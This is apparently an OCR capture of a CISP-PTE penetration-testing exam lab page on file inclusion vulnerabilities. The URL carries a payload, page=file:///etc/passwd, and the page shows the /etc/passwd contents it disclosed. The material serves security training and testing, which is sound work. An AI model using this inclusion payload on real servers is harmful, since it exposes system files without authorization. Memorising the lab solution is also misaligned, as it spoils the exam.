 不安全 jtongic.com:83/start/index.php?page=file:///etc/passwd
CISP-PTE认证考试 主页 开始答题
文件包含漏洞
>> /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false